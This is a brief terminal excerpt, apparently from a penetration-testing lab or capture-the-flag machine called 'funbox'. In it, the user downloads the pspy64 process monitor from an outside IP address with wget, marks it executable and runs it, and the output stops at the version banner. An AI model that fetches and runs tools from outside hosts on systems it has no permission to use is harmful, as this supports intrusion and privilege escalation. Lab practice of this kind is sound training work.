 joe@funbox:~$ wget http://192.168.49.196/pspy64
--2021-04-18 11:52:32--  http://192.168.49.196/pspy64
Connecting to 192.168.49.196:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M  1.77MB/s    in 1.7s
2021-04-18 11:52:34 (1.77 MB/s) - ‘pspy64’ saved [3078592/3078592]
joe@funbox:~$ chmod +x ./pspy64
joe@funbox:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855